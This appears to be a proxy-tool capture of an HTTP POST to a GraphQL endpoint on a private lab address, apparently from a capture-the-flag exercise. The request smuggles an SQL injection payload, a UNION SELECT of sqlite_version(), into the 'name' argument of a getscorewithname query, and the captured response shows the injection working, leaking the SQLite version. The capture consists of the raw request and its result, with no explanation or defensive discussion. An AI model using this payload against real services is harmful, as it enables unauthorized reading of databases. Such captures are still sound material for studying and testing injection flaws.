 Raw
Hex
\n
POST /graphql HTTP/1.1
Host: 10.0.25.109:20080
Content-Length: 98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
content-type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Origin: http://10.0.25.109:20080
Referer: http://10.0.25.109:20080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
query={
getscorewithname(name:"' UNION SELECT sqlite_version()||'"){
name
score
}
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 87
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Tue, 15 Mar 2022 07:55:59 GMT
6
7 {'getscorewithname': {'name': "' UNION SELECT
sqlite_version()||'", 'score': '3.31.1'}}